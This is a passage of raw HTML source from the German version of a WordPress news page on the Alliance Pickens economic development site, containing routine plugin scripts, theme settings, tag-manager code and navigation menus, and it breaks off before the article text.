<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.6" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/alliancepickens.com\/wp-content\/themes\/alliance","passText":"Um diesen gesch\u00fctzten Eintrag anzusehen, geben Sie bitte das Passwort ein:","moreButtonText":{"loading":"Lade...","loadMore":"Mehr laden"},"postID":"9453","ajaxurl":"https:\/\/alliancepickens.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/alliancepickens.com\/de\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"6b7de672be","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#5dc9ae"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>","url":"https:\/\/alliancepickens.com\/de\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png\" srcset=\"https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w, https:\/\/alliancepickens.com\/wp-content\/uploads\/2020\/10\/logo-color.png 500w\" width=\"500\" height=\"126\"   sizes=\"500px\" alt=\"Alliance Pickens\" \/>"}},"content":{"textColor":"#8b8d94","headerColor":"#333333"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/themes/alliance/js/above-the-fold.min.js?ver=9.2.2" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://alliancepickens.com/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alliancepickens.com/de/wp-json/wp/v2/posts/9453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alliancepickens.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alliancepickens.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliancepickens.com%2Fde%2Fmichigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alliancepickens.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falliancepickens.com%2Fde%2Fmichigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.6 stt:59,1,4,3,27,28,50;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://alliancepickens.com/wp-content/uploads/2020/10/favico.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://alliancepickens.com/wp-content/uploads/2020/10/favico.png" type="image/png" sizes="32x32"/><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-533248S');</script>
<!-- End Google Tag Manager -->

</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9453 single-format-standard wp-embed-responsive wp-theme-alliance wp-child-theme-alliance-child the7-core-ver-2.5.6.2 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-disable-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-9.2.2 wpb-js-composer js-comp-ver-8.0 vc_non_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-533248S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- The7 9.2.2 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

<div class="masthead inline-header right widgets full-height full-width dividers shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch classic-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://alliancepickens.com/de/">

	<div class="screen-reader-text">Search:</div>

	
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
		<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>

	<input type="hidden" name="lang" value="de"/>		<input type="submit" class="assistive-text searchsubmit" value="Los!"/>
</form>
</div><div class="mini-wpml show-on-desktop near-logo-first-switch in-menu-second-switch">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/michigan-industry-announces-pickens-county-expansion-seneca-journal/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Englisch"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/de/michigan-industry-kuendigt-pickens-county-expansion-an-seneca-journal/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt="Deutsch"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ja wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/ja/%e3%83%9f%e3%82%b7%e3%82%ac%e3%83%b3%e5%b7%9e%e7%94%a3%e6%a5%ad%e3%80%81%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e9%83%a1%e3%81%ae%e6%8b%a1%e5%a4%a7%e3%82%92%e7%99%ba%e8%a1%a8-%e3%82%bb%e3%83%8d/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt="Japanisch"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/fr/lindustrie-du-michigan-annonce-lexpansion-du-comte-de-pickens-seneca-journal/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt="Französisch"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-sv wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/sv/michigan-industry-lanserar-pickens-county-expansion-seneca-tidning/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
            alt="Schwedisch"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-zh-hans wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/zh-hans/%e5%af%86%e6%ad%87%e6%a0%b9%e5%b7%a5%e4%b8%9a%e5%ae%a3%e5%b8%83%e7%9a%ae%e8%82%af%e6%96%af%e5%8e%bf%e6%89%a9%e5%bc%a0-%e5%a1%9e%e5%86%85%e5%8d%a1%e6%9d%82%e5%bf%97/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt="Vereinfachtes Chinesisch"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alliancepickens.com/it/lindustria-del-michigan-annuncia-lespansione-della-contea-di-pickens-seneca-journal/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italienisch"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Alliance Pickens</div>
	<div id="site-description" class="assistive-text">recruitment and expansion in Pickens County</div>
	<a class="same-logo" href="https://alliancepickens.com/de/"><img class=" preload-me" src="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png" srcset="https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w, https://alliancepickens.com/wp-content/uploads/2020/10/logo-color.png 500w" width="500" height="126"   sizes="500px" alt="Alliance Pickens" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9891 first has-children" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>Geschäftsklima</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9892 first" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marktbedingungen</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9899" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/#availability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Verfügbarkeit</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9900" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/#affordability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Erschwinglichkeit</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9901" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktzugang/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marktzugang</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9902" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/steuern-incentives/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Steuern &amp; Incentives</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9903 has-children" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Standorte &#038;<span>Gebäude</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9904 first" role="presentation"><a href='https://alliancepickens.giswebtechrecruit.com/?sorting=featured%20desc,%20name%20asc&#038;showpropertyonmap=true&#038;mapextent=-9429823.049418012,3894326.752360648,-8984653.796685169,4392084.680553691' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immobiliensuche</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9906" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#industrial_parks' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industrieparks</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#industrial_sites' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industriestandorte</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9905" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#industrial_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industriegebäude</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9983" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#office_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bürogebäude</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9984 has-children" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/hervorgehobene-unternehmen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bestehende<span>Industrien</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9985 first" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/hervorgehobene-unternehmen/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hervorgehobene Unternehmen</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9986" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/pickens-county-major-employers/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pickens County Major Employers</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9987" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/branchenverzeichnis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Branchenverzeichnis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9988 has-children" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/ausbildung-personalentwicklung/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>Personalentwicklung</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9989 first" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/ausbildung-personalentwicklung/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ausbildung &amp; Personalentwicklung</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9990" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/scholar-technician-program/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Scholar Technician Program</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10017" role="presentation"><a href='https://alliancepickens.com/de/personalentwicklung/demografie/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demografie</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10018 has-children" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Lebensqualität<span>of Life</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019 first" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#education' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bildung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10020" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#real_estate' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immobilien</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10021" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#health_care' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Gesundheitsversorgung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10022" role="presentation"><a href='https://alliancepickens.com/de/lebensqualitaet/#recreation_cultural_amenities' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Erholungs- &#038; Kultureinrichtungen</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10023" role="presentation"><a href='https://alliancepickens.com/de/in-den-nachrichten/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">In den Nachrichten</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10024 has-children" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>Verfügbare</span> Ressourcen</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10052 first" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/rechenzentrum-bevoelkerung/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Rechenzentrum – Bevölkerung</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10049" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/#pickens_county_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pickens County-Ressourcen</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10050" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/#entrepreneurial_resources' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Unternehmerische Ressourcen</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10051" role="presentation"><a href='https://alliancepickens.com/de/verfuegbare-ressourcen/#opportunity_zones' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Opportunity Zone</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10053 has-children" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Über uns</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10054 first" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/#choose_pickens_county' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wählen Sie Pickens County</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10055" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/#contact_directions' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kontakt &#038; Anfahrt</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10056" role="presentation"><a href='https://alliancepickens.com/de/ueber-uns/#alliance_pickens_staff' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Team von Alliance Pickens</span></span></a></li> </ul></li> </ul>
		
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9891 first has-children" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><span>Geschäftsklima</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9892 first" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marktbedingungen</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9899" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/#availability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Verfügbarkeit</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9900" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktbedingungen/#affordability' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Erschwinglichkeit</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9901" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/marktzugang/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marktzugang</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9902" role="presentation"><a href='https://alliancepickens.com/de/geschaeftsklima/steuern-incentives/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Steuern &amp; Incentives</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9903 has-children" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Standorte &#038;<span>Gebäude</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9904 first" role="presentation"><a href='https://alliancepickens.giswebtechrecruit.com/?sorting=featured%20desc,%20name%20asc&#038;showpropertyonmap=true&#038;mapextent=-9429823.049418012,3894326.752360648,-8984653.796685169,4392084.680553691' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Immobiliensuche</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9906" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#industrial_parks' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industrieparks</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#industrial_sites' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industriestandorte</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9905" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#industrial_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Industriegebäude</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9983" role="presentation"><a href='https://alliancepickens.com/de/standorte-gebaeude/#office_buildings' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bürogebäude</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9984 has-children" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/hervorgehobene-unternehmen/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Bestehende<span>Industrien</span></span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9985 first" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/hervorgehobene-unternehmen/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hervorgehobene Unternehmen</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9986" role="presentation"><a href='https://alliancepickens.com/de/bestehende-industrien/pickens-county-major-employers/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pickens County Major Employers</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9987" role="presentation"><a 